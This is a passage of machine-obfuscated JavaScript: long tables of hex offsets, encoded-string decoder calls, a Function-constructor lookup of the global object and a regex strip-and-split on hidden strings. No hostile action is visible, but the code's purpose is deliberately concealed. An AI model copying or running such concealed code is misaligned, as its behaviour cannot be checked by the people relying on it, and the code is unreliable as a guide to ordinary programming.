1d,_0x168996:0x1ec,_0x5242c2:0x20b,_0x1e7366:0x273,_0x31b88f:0x21b,_0x35aaa3:0x234,_0x12fe62:0x256,_0x1f1359:0x1ce,_0x41bc12:0x1dd,_0x445a50:0x1d4,_0x5452eb:0x192,_0x436e27:0x19e,_0x2ff106:0x1bd,_0x25e326:0x1fd,_0x35fde7:0x214,_0x159619:0x1bd,_0x5273ff:0x1d6,_0x423e21:0x17a,_0x38da04:0x138,_0x1abf05:0x111,_0x593133:0x193,_0x2b3ab7:0x133,_0x464a19:0x22a,_0x882a91:0x21c,_0x5776fb:0x1a0,_0x34e99a:0x1f6,_0xae89c:0x1d3,_0x33ad9c:0x242,_0x4cd27a:0x1fe,_0x12c193:0x226,_0x4df257:0x1cc,_0x12757f:0x1dd,_0xdd53e2:0x30d,_0x50cbf8:0x309,_0x5c0ee7:0x32c,_0x41762f:0x322,_0x2d9996:0x354,_0x5f2c64:0x14f,_0x1d6f23:0x19b,_0x37f473:0x17d,_0x4c60f9:0x145,_0x50f622:0x116,_0x2c192b:0xf1,_0x1e9f84:0x103,_0x5f0c52:0xc7,_0x1158df:0x3f3,_0x1c0aec:0x3c2,_0x35582a:0x3aa,_0x269134:0x412,_0x150fbc:0x3c3,_0x3c7ad8:0x1fb,_0x7f1021:0x1b2,_0x5e4b85:0x259,_0x5acc56:0x1ac,_0x545991:0x1c9,_0x2e9f8e:0x1fe,_0x20447c:0x1da,_0x3af094:0x16d,_0x390b8f:0x263,_0x1fe21b:0x29d,_0x2c0c31:0x265,_0x1f047f:0x2ab,_0x1db28f:0x281,_0x5d0471:0x1c5,_0x4ac5d0:0x1ae,_0xd3984a:0x214,_0xa476a9:0x21f,_0x2f0271:0x1e9,_0x21a4ff:0x1b9,_0x48bd72:0x1e0,_0x1fa1e4:0x27b,_0x230cd0:0x1ed,_0x1969cc:0x1dd,_0x1a72bd:0x1ca,_0x5836e4:0x1cd,_0x3b15a3:0x1de,_0x4231e5:0x156,_0x1bcde5:0x175,_0x30f67f:0x122,_0x4b5ee4:0x15f,_0x237040:0x110,_0x55183c:0xf5,_0x1572e6:0x125,_0xb7ffae:0xfa,_0x43ad0b:0x114,_0x5f1e45:0xd8,_0x326e86:0x276,_0x1facd8:0x246,_0x53c5e7:0x241,_0x1cc950:0x2dc,_0x237646:0x206,_0x578080:0x229,_0x5cba18:0x22d,_0x4bfa4f:0x1ae,_0x4676e3:0x1f3,_0x3ffc94:0x21a,_0x2cc814:0x21a,_0x246a73:0x1c7,_0x15aea0:0x27d,_0x8b2aac:0x22e,_0x3498bb:0x215,_0x4f1e5e:0x22c,_0x76a02b:0x23c,_0x10846e:0x281,_0x12b477:0x24c,_0x3cc57e:0x1fb,_0x460fa2:0x163,_0x18bca8:0x161,_0x5473ef:0x178,_0x4d4ea4:0x18b,_0x4aa25d:0x125,_0xf71f19:0x373,_0x4d7156:0x39e,_0x6cb792:0x34a,_0x1a54dc:0x3b6,_0x1138b1:0x35b,_0x595776:0xe7,_0x277ed3:0xf1,_0x392d46:0x13b,_0x52fbcb:0x12f,_0x1160af:0x13b,_0x4500a9:0x162,_0x562c54:0x11e,_0x248684:0x183,_0x27610f:0x14c,_0x230a23:0x126,_0x16364b:0x128,_0x217205:0x16e,_0xbc6c7f:0xef,_0x3e7435:0x12e,_0x1011b9:0x14e,_0x522318:0x16a,_0x3cf29b:0xeb,_0x5da0f7:0x171,_0x5bb001:0x1e3,_0x326500:0x1b0,_0x897013:0x18e,_0x160e52:0x15d,_0x14eeae:0x11a,_0xbdd371:0xc8,_0x101af0:0xb9,_0x37eb46:0x157,_0x44a749:0x1b3,_0x15bbd8:0x13d,_0x3bfabf:0x1e5,_0x5395bd:0x1f0,_0x2c7de6:0x16c,_0x12413d:0x1e8,_0x124995:0x1aa,_0xe30336:0x17d,_0x3b1517:0x182,_0x44592a:0x1be,_0x28cfe9:0x208,_0x1eefdf:0x199,_0x39244d:0x1f9,_0x26f6c4:0x1fe,_0xb1ecf2:0x1ea,_0x11781a:0x1c8,_0x2dbf77:0x230,_0x5d97e9:0x1c6,_0x5ad8a1:0x204,_0x42d54c:0x1c0,_0x3c7e19:0x1c8,_0x42c31b:0x1e8,_0x16b75a:0x1b4,_0x3201a5:0x1c7,_0x4f3055:0x394,_0x339ed3:0x3f6,_0x27ae06:0x3dc,_0x46e6ed:0x3d5,_0x5e9930:0x3d0,_0x15671c:0x249,_0x497f0c:0x278,_0x5b5083:0x25c,_0x59bb86:0x25b,_0x156352:0x2a8,_0x199fb1:0x29d,_0x2474ad:0x258,_0x19577f:0x26b,_0x2048cd:0x2b6,_0x28e7e5:0x26f,_0x2f3b2f:0x1d9,_0x5a3f89:0x242,_0x5d4aba:0x237,_0xebb6a7:0x1ef,_0xe3e565:0x20b,_0x31124e:0x459,_0x4d2505:0x415,_0x3314a4:0x3c5,_0x54a7a5:0x45e,_0x1d77fe:0x3fb,_0x516dd5:0x169,_0x530955:0x17e,_0x112661:0x153,_0x5cc457:0x1c2,_0x2c07ed:0x188,_0x16f4fe:0x26c,_0x39d918:0x270,_0x3411a6:0x263,_0x512f6c:0x259,_0x22cdef:0x220,_0x478c79:0x241,_0x1ceb3c:0x1fd,_0x5bf802:0x210,_0x4896fb:0x13c,_0x10f13e:0x12d,_0x5c309e:0x17b,_0xf29c51:0x154,_0x531c1c:0x18b,_0x4309b9:0x3d2,_0x3958d7:0x448,_0x4a88ef:0x467,_0x1e87e6:0x40c,_0x5af26f:0x40b,_0x28cbbb:0x264,_0x2a1389:0x27a,_0x23b49b:0x21b,_0x42ff46:0x271,_0x7e2493:0x1ef,_0x5236a7:0x1cf,_0x56b99b:0x1ec,_0x3388a0:0x21b,_0xb1ef8e:0x212,_0x3e8dad:0x2a5,_0x58d55d:0x2a4,_0x7e5e77:0x247,_0x41abad:0x1ea,_0x283079:0x255,_0xbf7272:0x251,_0x458bc4:0x38e,_0x259f0f:0x364,_0x1b7254:0x352,_0x3af9ec:0x378,_0x2b829f:0x365,_0x37d748:0x19b,_0xf358f9:0x113,_0x33aea1:0x1d9,_0x1ecf74:0x1f5,_0x5454e4:0x1d8,_0x3f77cd:0x209,_0x4eec0a:0x1e7,_0x53732c:0x124,_0x12079e:0x132,_0x34ce3f:0x18c,_0x8e6ef2:0xff,_0x26a784:0xfb,_0x3bd188:0x3ba,_0x42e109:0x40d,_0x389c3e:0x3e5,_0x318e81:0x3a3,_0x108bda:0x3ba,_0x957d1e:0x2cc,_0x2f555b:0x299,_0x3fb7fa:0x2c5,_0x39d03e:0x2c6,_0x111d75:0x32b,_0x5636f8:0x36d,_0x3aa75b:0x3b9,_0x4ba0d0:0x39c,_0x5226ad:0x24d,_0x29b78b:0x2a1,_0x4cc2df:0x2db,_0x46cdea:0x261,_0x352a66:0x244,_0xf4ba95:0x28b,_0x5ba20e:0x245,_0x2705cc:0x23b,_0x1c3756:0x270,_0x38f8c9:0x225,_0x221f94:0x2d3,_0x5df716:0x28f,_0x27a5bb:0x33f,_0x214635:0x36e,_0x34975a:0x381,_0x2ad672:0x3da,_0x15435e:0x396,_0x460346:0x22f,_0x2b6fdb:0x20b,_0x588ae1:0x290,_0xf9f461:0x247,_0x1d6b4d:0x335,_0x3e4a53:0x357,_0xaf1d05:0x394,_0x50fd3f:0x3bc,_0x20b4da:0x363},gdfpl_0x2fbe23={_0x1b0404:0x378},gdfpl_0x2114ea={_0x4d1b60:0x5},gdfpl_0x3912a8={_0x1ec485:0x34b},gdfpl_0x1cbf1d={_0x1f7c65:0x288,_0x4f29e7:0x269,_0x5b77e1:0x244,_0x124d27:0x2bc,_0x56f9f2:0x236},gdfpl_0x6571b4={_0x147b15:0x1fc,_0x5e043c:0x1e2,_0x4f4eb4:0x236,_0x39fe26:0x209,_0x51dd5a:0x299},gdfpl_0x48c6d6={_0x3ee6e9:0x363,_0x5486fc:0x341,_0x5ba61b:0x2da,_0x451807:0x344,_0xaa0164:0x304},gdfpl_0x3cc41b={_0x1bb962:0x117,_0x29d8b6:0x100,_0x21b11c:0x9a,_0x541d67:0x14a,_0x563342:0x13e,_0x51fb20:0x9c,_0x2afc70:0xa6,_0x52e7ba:0xd3,_0x39632d:0x47,_0x4324af:0x70,_0x295871:0x136,_0x3776b2:0x1b4,_0x98a67a:0x195,_0x14f190:0x17a,_0x51ca8b:0x15e,_0x53a253:0x352,_0x9c1855:0x359,_0x20ef85:0x30f,_0xaa888c:0x2e9,_0x3648bc:0x315,_0x277407:0xc3,_0x234658:0xa6,_0x22cf34:0xbd,_0x39af78:0x95,_0x4c6811:0x93,_0x5de195:0x317,_0x373c06:0x334,_0x38c125:0x312,_0x36e90a:0x32d,_0x1578e2:0x2ca,_0x535c42:0x55,_0x27bad6:0x43,_0x59db2a:0x17,_0x1a4152:0x13,_0x1c3c46:0x1b,_0xea29b9:0x197,_0x546008:0x171,_0x16c02c:0x1ba,_0xe85ba0:0x124,_0x49e7d2:0x1aa,_0x20978f:0x152,_0x5dca90:0xec,_0x200c85:0xab,_0x93422:0xa1,_0x39b0fd:0xb1,_0x40adcf:0x15d,_0x48f57e:0x132,_0x2cb5dc:0x113,_0x719716:0x191,_0x5e29b1:0x14d},gdfpl_0x48aa68={_0x4a41cf:0x164,_0x3a719d:0x191,_0x4d98ad:0x131,_0x2b7119:0x19f},gdfpl_0x5877f1={_0x20c19b:0xb8,_0x20027b:0x34,_0x47c7ed:0xaf,_0x3ff996:0x104},gdfpl_0x5d33bf={_0x284add:0xe0,_0x495f83:0x2b2,_0x53257d:0x183,_0x359a5b:0x1b5},gdfpl_0x2e152d={_0x26d063:0x2fa},gdfpl_0x3c580c={_0x427ed0:0x28a,_0x11c111:0x266,_0x16cf8c:0x28a,_0x4bbb35:0x2eb,_0x5ce7ca:0x2ba,_0x39cc29:0x2e0,_0xd3848:0x2e3,_0x451976:0x32e,_0xa31201:0x2fe,_0x39d1b8:0x29c,_0x11b32d:0x237,_0x5a8251:0x24f,_0x225745:0x247,_0x5aab60:0x24c,_0x4cd758:0x1f1,_0x43585a:0x1cc,_0x4bfb7b:0x1f4,_0x5549e2:0x22f,_0x4aec99:0x1e0,_0x5736eb:0x1c0,_0x1e0aa9:0x215,_0x125d6a:0x1ff,_0x4aff0c:0x1ba},gdfpl_0xe1fbb0={_0x5b5d84:0x179,_0x3832ca:0x1be,_0x59e2ea:0x4e1,_0x630bb:0x1e5},gdfpl_0x54e7e7={_0x312c22:0xfe,_0x5bd55a:0x2d,_0x3ce6ce:0x470,_0x188a37:0x16a},gdfpl_0x13c5ec={_0x373bd6:0x285};function _0x46684d(_0xdc95a0,_0x899402,_0x1e63df,_0x46e0d6,_0x37fbf3){return gdfpl_0x2c35(_0x37fbf3-gdfpl_0x13c5ec._0x373bd6,_0x1e63df);}var _0x6b7769={'Cpmyb':function(_0x15cb36,_0x2ed9e9){return _0x15cb36(_0x2ed9e9);},'xJAQI':function(_0x3908d1,_0x487dd3){return _0x3908d1+_0x487dd3;},'uJeXU':function(_0x213366,_0x47bfef){return _0x213366+_0x47bfef;},'phCRG':_0x252404(-gdfpl_0x2506d3._0x23ab23,-gdfpl_0x2506d3._0x1c4f58,-gdfpl_0x2506d3._0x305244,-gdfpl_0x2506d3._0x15a6b4,-gdfpl_0x2506d3._0x5d04ce)+_0x165709(-gdfpl_0x2506d3._0x2f786,-gdfpl_0x2506d3._0x57731e,-gdfpl_0x2506d3._0x2e8672,-gdfpl_0x2506d3._0x6cc815,-gdfpl_0x2506d3._0x2bb7df)+_0x252404(-gdfpl_0x2506d3._0x20f865,-gdfpl_0x2506d3._0x2ff390,-gdfpl_0x2506d3._0x124d09,-gdfpl_0x2506d3._0x82f904,-gdfpl_0x2506d3._0x545984)+_0x2a1105(gdfpl_0x2506d3._0x3fa5af,gdfpl_0x2506d3._0x33eaba,gdfpl_0x2506d3._0x7485f3,gdfpl_0x2506d3._0x5d1555,gdfpl_0x2506d3._0x3bd3eb),'zxWmK':_0x50cd8(-gdfpl_0x2506d3._0x34f127,-gdfpl_0x2506d3._0x57337b,-gdfpl_0x2506d3._0x127838,-gdfpl_0x2506d3._0x54d449,-gdfpl_0x2506d3._0x1ba279)+_0x165709(-gdfpl_0x2506d3._0x1e0a97,-gdfpl_0x2506d3._0x4a4070,-gdfpl_0x2506d3._0x2f786,-gdfpl_0x2506d3._0x140aef,-gdfpl_0x2506d3._0xf1798a)+_0x50cd8(-gdfpl_0x2506d3._0x5e0766,-gdfpl_0x2506d3._0x3614e5,-gdfpl_0x2506d3._0x1fb574,-gdfpl_0x2506d3._0x4e33ac,-gdfpl_0x2506d3._0x73a2ba)+_0x50cd8(-gdfpl_0x2506d3._0x2c160e,-gdfpl_0x2506d3._0x2b2e07,-gdfpl_0x2506d3._0x562e33,-gdfpl_0x2506d3._0x3fa465,-gdfpl_0x2506d3._0x4344f5)+_0x50cd8(-gdfpl_0x2506d3._0x25ff90,-gdfpl_0x2506d3._0x4a0ddd,-gdfpl_0x2506d3._0x3698ba,-gdfpl_0x2506d3._0x4cd1f1,-gdfpl_0x2506d3._0x318028)+_0x46684d(gdfpl_0x2506d3._0x5a173b,gdfpl_0x2506d3._0x482523,gdfpl_0x2506d3._0x2758a7,gdfpl_0x2506d3._0x2ad0e8,gdfpl_0x2506d3._0x41486d)+'\x20)','JHCRF':function(_0x4f8a01,_0x187b71){return _0x4f8a01!=_0x187b71;},'CqziE':function(_0x3c2fd7,_0x25bba6){return _0x3c2fd7<_0x25bba6;},'TIxjR':function(_0x4b72d7,_0x1da4ff){return _0x4b72d7<_0x1da4ff;},'AEncz':function(_0x4fef40,_0x56f8f4){return _0x4fef40==_0x56f8f4;},'xpDkr':function(_0x3559c2,_0x1f7082){return _0x3559c2+_0x1f7082;},'yjCLA':function(_0xd54e29,_0x46f1ce,_0x10dd6a,_0xfeabdf){return _0xd54e29(_0x46f1ce,_0x10dd6a,_0xfeabdf);},'eMXca':function(_0x2edd6f,_0x3eac43,_0x2ae9e5,_0x9b6675){return _0x2edd6f(_0x3eac43,_0x2ae9e5,_0x9b6675);},'OPFFn':function(_0x46635a,_0x55f632,_0x2fb9cc,_0x59a74f){return _0x46635a(_0x55f632,_0x2fb9cc,_0x59a74f);},'DTkdF':function(_0x1bdbf7){return _0x1bdbf7();},'UUEXc':_0x165709(-gdfpl_0x2506d3._0x54159e,-gdfpl_0x2506d3._0x2a41e3,-gdfpl_0x2506d3._0x2c1743,-gdfpl_0x2506d3._0x4f01af,-gdfpl_0x2506d3._0x1752d8)+_0x252404(-gdfpl_0x2506d3._0x350b8b,-gdfpl_0x2506d3._0xd4a1e,-gdfpl_0x2506d3._0x4b8a07,-gdfpl_0x2506d3._0x29fc91,-gdfpl_0x2506d3._0x559fc0)+_0x165709(-gdfpl_0x2506d3._0x13f890,-gdfpl_0x2506d3._0x2164de,-gdfpl_0x2506d3._0x35c4b5,-gdfpl_0x2506d3._0x1891a5,-gdfpl_0x2506d3._0x2f358f)+_0x46684d(gdfpl_0x2506d3._0x470548,gdfpl_0x2506d3._0x41486d,gdfpl_0x2506d3._0x1d63c4,gdfpl_0x2506d3._0x48eee0,gdfpl_0x2506d3._0x34359c)+_0x252404(-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x429f89,-gdfpl_0x2506d3._0x54268e,-gdfpl_0x2506d3._0x2abc0c,-gdfpl_0x2506d3._0x5409ed)+_0x165709(-gdfpl_0x2506d3._0x580498,-gdfpl_0x2506d3._0x94a39f,-gdfpl_0x2506d3._0x3700e4,-gdfpl_0x2506d3._0x4c6dcf,-gdfpl_0x2506d3._0x2d6e10)+_0x165709(-gdfpl_0x2506d3._0x57508a,-gdfpl_0x2506d3._0x19d6cb,-gdfpl_0x2506d3._0x343d7b,-gdfpl_0x2506d3._0x168996,-gdfpl_0x2506d3._0x5242c2)+_0x252404(-gdfpl_0x2506d3._0x1e7366,-gdfpl_0x2506d3._0x31b88f,-gdfpl_0x2506d3._0x2e8672,-gdfpl_0x2506d3._0x35aaa3,-gdfpl_0x2506d3._0x12fe62)+_0x165709(-gdfpl_0x2506d3._0x1f1359,-gdfpl_0x2506d3._0x41bc12,-gdfpl_0x2506d3._0x445a50,-gdfpl_0x2506d3._0x5452eb,-gdfpl_0x2506d3._0x436e27)+_0x50cd8(-gdfpl_0x2506d3._0x2ff106,-gdfpl_0x2506d3._0x25e326,-gdfpl_0x2506d3._0x35fde7,-gdfpl_0x2506d3._0x159619,-gdfpl_0x2506d3._0x5273ff),'qtIsW':_0x2a1105(gdfpl_0x2506d3._0x423e21,gdfpl_0x2506d3._0x38da04,gdfpl_0x2506d3._0x1abf05,gdfpl_0x2506d3._0x593133,gdfpl_0x2506d3._0x2b3ab7)+_0x165709(-gdfpl_0x2506d3._0x464a19,-gdfpl_0x2506d3._0x882a91,-gdfpl_0x2506d3._0x5776fb,-gdfpl_0x2506d3._0x34e99a,-gdfpl_0x2506d3._0xae89c)+_0x252404(-gdfpl_0x2506d3._0x33ad9c,-gdfpl_0x2506d3._0x4cd27a,-gdfpl_0x2506d3._0x12c193,-gdfpl_0x2506d3._0x4df257,-gdfpl_0x2506d3._0x12757f)+_0x46684d(gdfpl_0x2506d3._0xdd53e2,gdfpl_0x2506d3._0x50cbf8,gdfpl_0x2506d3._0x5c0ee7,gdfpl_0x2506d3._0x41762f,gdfpl_0x2506d3._0x2d9996)+_0x2a1105(gdfpl_0x2506d3._0x73a2ba,gdfpl_0x2506d3._0x5f2c64,gdfpl_0x2506d3._0x1d6f23,gdfpl_0x2506d3._0x37f473,gdfpl_0x2506d3._0x2c1743)+_0x2a1105(gdfpl_0x2506d3._0x4c60f9,gdfpl_0x2506d3._0x50f622,gdfpl_0x2506d3._0x2c192b,gdfpl_0x2506d3._0x1e9f84,gdfpl_0x2506d3._0x5f0c52)+_0x46684d(gdfpl_0x2506d3._0x1158df,gdfpl_0x2506d3._0x1c0aec,gdfpl_0x2506d3._0x35582a,gdfpl_0x2506d3._0x269134,gdfpl_0x2506d3._0x150fbc)+_0x50cd8(-gdfpl_0x2506d3._0x3c7ad8,-gdfpl_0x2506d3._0x7f1021,-gdfpl_0x2506d3._0x5e4b85,-gdfpl_0x2506d3._0x5acc56,-gdfpl_0x2506d3._0x305244)+_0x50cd8(-gdfpl_0x2506d3._0x545991,-gdfpl_0x2506d3._0x2e9f8e,-gdfpl_0x2506d3._0x20447c,-gdfpl_0x2506d3._0x3af094,-gdfpl_0x2506d3._0x54268e)+_0x252404(-gdfpl_0x2506d3._0x390b8f,-gdfpl_0x2506d3._0x1fe21b,-gdfpl_0x2506d3._0x2c0c31,-gdfpl_0x2506d3._0x1f047f,-gdfpl_0x2506d3._0x1db28f)+_0x50cd8(-gdfpl_0x2506d3._0x20447c,-gdfpl_0x2506d3._0x5d0471,-gdfpl_0x2506d3._0x4ac5d0,-gdfpl_0x2506d3._0x15a6b4,-gdfpl_0x2506d3._0xd3984a)+_0x50cd8(-gdfpl_0x2506d3._0xa476a9,-gdfpl_0x2506d3._0x2f0271,-gdfpl_0x2506d3._0x21a4ff,-gdfpl_0x2506d3._0x48bd72,-gdfpl_0x2506d3._0x1fa1e4)+_0x165709(-gdfpl_0x2506d3._0x230cd0,-gdfpl_0x2506d3._0x1969cc,-gdfpl_0x2506d3._0x1a72bd,-gdfpl_0x2506d3._0x5836e4,-gdfpl_0x2506d3._0x3b15a3)+'SX','fuGnH':function(_0x466d89,_0x3e1265,_0x4c6ee6,_0x53fe72){return _0x466d89(_0x3e1265,_0x4c6ee6,_0x53fe72);},'DMuxg':function(_0x35c7e7,_0x44dc63,_0x338ac3,_0x1cc740){return _0x35c7e7(_0x44dc63,_0x338ac3,_0x1cc740);},'kWyGF':function(_0x5673fd,_0x5bc9b3){return _0x5673fd>_0x5bc9b3;},'LHPgt':function(_0x5e1378,_0x2a5d56){return _0x5e1378||_0x2a5d56;},'mvaHV':_0x2a1105(gdfpl_0x2506d3._0x4231e5,gdfpl_0x2506d3._0x1bcde5,gdfpl_0x2506d3._0x30f67f,gdfpl_0x2506d3._0x4b5ee4,gdfpl_0x2506d3._0x237040)+_0x2a1105(gdfpl_0x2506d3._0x55183c,gdfpl_0x2506d3._0x1572e6,gdfpl_0x2506d3._0xb7ffae,gdfpl_0x2506d3._0x43ad0b,gdfpl_0x2506d3._0x5f1e45)+'0','lOJuV':function(_0x512b6e,_0xaae5a4){return _0x512b6e===_0xaae5a4;},'GUwBr':function(_0x15f20a,_0x8f5760){return _0x15f20a===_0x8f5760;},'kLWON':function(_0xca1f18,_0x5027ce){return _0xca1f18-_0x5027ce;},'dNWxj':function(_0x44a03d,_0x481974){return _0x44a03d!==_0x481974;},'Aajeh':function(_0x2882e8,_0x5ad841){return _0x2882e8===_0x5ad841;},'KVIGH':_0x50cd8(-gdfpl_0x2506d3._0x326e86,-gdfpl_0x2506d3._0x1facd8,-gdfpl_0x2506d3._0x53c5e7,-gdfpl_0x2506d3._0x464a19,-gdfpl_0x2506d3._0x1cc950)+_0x50cd8(-gdfpl_0x2506d3._0x237646,-gdfpl_0x2506d3._0x578080,-gdfpl_0x2506d3._0x5cba18,-gdfpl_0x2506d3._0x4bfa4f,-gdfpl_0x2506d3._0x4676e3)+_0x165709(-gdfpl_0x2506d3._0x3ffc94,-gdfpl_0x2506d3._0x2cc814,-gdfpl_0x2506d3._0x1f1359,-gdfpl_0x2506d3._0x246a73,-gdfpl_0x2506d3._0x237646)+_0x252404(-gdfpl_0x2506d3._0x5409ed,-gdfpl_0x2506d3._0x15aea0,-gdfpl_0x2506d3._0x8b2aac,-gdfpl_0x2506d3._0x559fc0,-gdfpl_0x2506d3._0x3498bb)+_0x50cd8(-gdfpl_0x2506d3._0x4f1e5e,-gdfpl_0x2506d3._0x76a02b,-gdfpl_0x2506d3._0x10846e,-gdfpl_0x2506d3._0x12b477,-gdfpl_0x2506d3._0x3cc57e)+_0x165709(-gdfpl_0x2506d3._0x460fa2,-gdfpl_0x2506d3._0x18bca8,-gdfpl_0x2506d3._0x5473ef,-gdfpl_0x2506d3._0x4d4ea4,-gdfpl_0x2506d3._0x4aa25d)+']','JYTRQ':_0x46684d(gdfpl_0x2506d3._0xf71f19,gdfpl_0x2506d3._0x4d7156,gdfpl_0x2506d3._0x6cb792,gdfpl_0x2506d3._0x1a54dc,gdfpl_0x2506d3._0x1138b1)+_0x2a1105(gdfpl_0x2506d3._0x595776,gdfpl_0x2506d3._0x277ed3,gdfpl_0x2506d3._0x392d46,gdfpl_0x2506d3._0x52fbcb,gdfpl_0x2506d3._0x1160af)+_0x2a1105(gdfpl_0x2506d3._0x4500a9,gdfpl_0x2506d3._0x562c54,gdfpl_0x2506d3._0x248684,gdfpl_0x2506d3._0x4231e5,gdfpl_0x2506d3._0x27610f)+_0x165709(-gdfpl_0x2506d3._0x230a23,-gdfpl_0x2506d3._0x16364b,-gdfpl_0x2506d3._0x21a4ff,-gdfpl_0x2506d3._0x217205,-gdfpl_0x2506d3._0x5d1555)+_0x2a1105(gdfpl_0x2506d3._0xbc6c7f,gdfpl_0x2506d3._0x3e7435,gdfpl_0x2506d3._0x1011b9,gdfpl_0x2506d3._0x522318,gdfpl_0x2506d3._0x3cf29b)+_0x165709(-gdfpl_0x2506d3._0x5da0f7,-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x5bb001,-gdfpl_0x2506d3._0x326500,-gdfpl_0x2506d3._0x897013)+_0x2a1105(gdfpl_0x2506d3._0x160e52,gdfpl_0x2506d3._0x14eeae,gdfpl_0x2506d3._0xbdd371,gdfpl_0x2506d3._0x101af0,gdfpl_0x2506d3._0x37eb46)+_0x165709(-gdfpl_0x2506d3._0x44a749,-gdfpl_0x2506d3._0x15bbd8,-gdfpl_0x2506d3._0x3bfabf,-gdfpl_0x2506d3._0x4d4ea4,-gdfpl_0x2506d3._0x5395bd)},_0x591eea=function(){var gdfpl_0x2203ae={_0x414795:0x538,_0xce1d9b:0x9a,_0x17a454:0x12e,_0x5bf5ce:0x177},gdfpl_0x2bc558={_0x2eb075:0xfd,_0x1617bd:0xcd,_0x25108b:0x2a,_0x522bca:0xe4},gdfpl_0x4f8f9c={_0x44ca74:0x53,_0xb2d98f:0x154,_0x5362db:0x1f0,_0x5a4e58:0x57e},_0x430a9d;function _0xcbd0d(_0x477c3e,_0x4b846e,_0x7be208,_0x24b0b7,_0x2f2284){return _0x46684d(_0x477c3e-gdfpl_0x4f8f9c._0x44ca74,_0x4b846e-gdfpl_0x4f8f9c._0xb2d98f,_0x4b846e,_0x24b0b7-gdfpl_0x4f8f9c._0x5362db,_0x2f2284- -gdfpl_0x4f8f9c._0x5a4e58);}function _0xf3273(_0x368078,_0x18d15a,_0x272993,_0x1f485d,_0x5873a6){return _0x252404(_0x368078-gdfpl_0x54e7e7._0x312c22,_0x18d15a-gdfpl_0x54e7e7._0x5bd55a,_0x18d15a-gdfpl_0x54e7e7._0x3ce6ce,_0x1f485d-gdfpl_0x54e7e7._0x188a37,_0x5873a6);}function _0x521738(_0x42ecd8,_0x5a3539,_0x588174,_0x1cce31,_0x56d60c){return _0x252404(_0x42ecd8-gdfpl_0xe1fbb0._0x5b5d84,_0x5a3539-gdfpl_0xe1fbb0._0x3832ca,_0x56d60c-gdfpl_0xe1fbb0._0x59e2ea,_0x1cce31-gdfpl_0xe1fbb0._0x630bb,_0x588174);}function _0x5362c5(_0x2eef70,_0x575740,_0x571a15,_0x5391fb,_0x5c7039){return _0x165709(_0x2eef70-gdfpl_0x2bc558._0x2eb075,_0x575740-gdfpl_0x2bc558._0x1617bd,_0x575740,_0x571a15-gdfpl_0x2bc558._0x25108b,_0x5c7039-gdfpl_0x2bc558._0x522bca);}try{_0x430a9d=_0x6b7769[_0x521738(gdfpl_0x3c580c._0x427ed0,gdfpl_0x3c580c._0x11c111,gdfpl_0x3c580c._0x16cf8c,gdfpl_0x3c580c._0x4bbb35,gdfpl_0x3c580c._0x5ce7ca)](Function,_0x6b7769[_0x521738(gdfpl_0x3c580c._0x39cc29,gdfpl_0x3c580c._0xd3848,gdfpl_0x3c580c._0x451976,gdfpl_0x3c580c._0xd3848,gdfpl_0x3c580c._0xa31201)](_0x6b7769[_0x521738(gdfpl_0x3c580c._0x39d1b8,gdfpl_0x3c580c._0x11b32d,gdfpl_0x3c580c._0x5a8251,gdfpl_0x3c580c._0x225745,gdfpl_0x3c580c._0x5aab60)](_0x6b7769[_0x5362c5(-gdfpl_0x3c580c._0x4cd758,-gdfpl_0x3c580c._0x43585a,-gdfpl_0x3c580c._0x4bfb7b,-gdfpl_0x3c580c._0x5549e2,-gdfpl_0x3c580c._0x4aec99)],_0x6b7769[_0xf3273(gdfpl_0x3c580c._0x5736eb,gdfpl_0x3c580c._0x1e0aa9,gdfpl_0x3c580c._0x5736eb,gdfpl_0x3c580c._0x125d6a,gdfpl_0x3c580c._0x4aff0c)]),');'))();}catch(_0x350949){_0x430a9d=window;}function _0x5aeb4e(_0x405bad,_0x19fcae,_0xbe99e5,_0x1223be,_0x4e69e3){return _0x50cd8(_0x19fcae-gdfpl_0x2203ae._0x414795,_0x19fcae-gdfpl_0x2203ae._0xce1d9b,_0xbe99e5-gdfpl_0x2203ae._0x17a454,_0x405bad,_0x4e69e3-gdfpl_0x2203ae._0x5bf5ce);}return _0x430a9d;},_0x84c0be=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x5836e4,-gdfpl_0x2506d3._0x2c7de6,-gdfpl_0x2506d3._0x1d6f23,-gdfpl_0x2506d3._0x12413d,-gdfpl_0x2506d3._0x124995)](_0x591eea),_0x27561c=new RegExp(_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x246a73,-gdfpl_0x2506d3._0xe30336,-gdfpl_0x2506d3._0x3b1517,-gdfpl_0x2506d3._0x44592a,-gdfpl_0x2506d3._0x28cfe9)],'g');function _0x165709(_0x53b612,_0x41ce94,_0x27ff42,_0x195d11,_0x299058){return gdfpl_0x2c35(_0x195d11- -gdfpl_0x2e152d._0x26d063,_0x27ff42);}var _0x17669c=_0x6b7769[_0x50cd8(-gdfpl_0x2506d3._0x168996,-gdfpl_0x2506d3._0x1eefdf,-gdfpl_0x2506d3._0x31b88f,-gdfpl_0x2506d3._0x39244d,-gdfpl_0x2506d3._0x26f6c4)][_0x165709(-gdfpl_0x2506d3._0xb1ecf2,-gdfpl_0x2506d3._0x11781a,-gdfpl_0x2506d3._0x2dbf77,-gdfpl_0x2506d3._0x882a91,-gdfpl_0x2506d3._0x5d97e9)+'ce'](_0x27561c,'')[_0x165709(-gdfpl_0x2506d3._0x5ad8a1,-gdfpl_0x2506d3._0x42d54c,-gdfpl_0x2506d3._0x5e3871,-gdfpl_0x2506d3._0x3c7e19,-gdfpl_0x2506d3._0x42c31b)](';'),_0x5a89a5,_0xee17ac,_0x22f0b0,_0x1f2245,_0x199bc6=function(_0x48b95c,_0x5d3bf1,_0x438ac6){var gdfpl_0x312b25={_0x49c342:0x157,_0x50cab1:0x3a,_0xd9269a:0x170,_0x3c0150:0x401},gdfpl_0x546217={_0x7ebe71:0x182,_0x286126:0x22,_0x300168:0x75,_0x242b18:0x263};function _0x144441(_0x9b29ec,_0x3acfaa,_0x2eab92,_0x22b268,_0x7a3d7f){return _0x2a1105(_0x9b29ec-gdfpl_0x5d33bf._0x284add,_0x3acfaa- 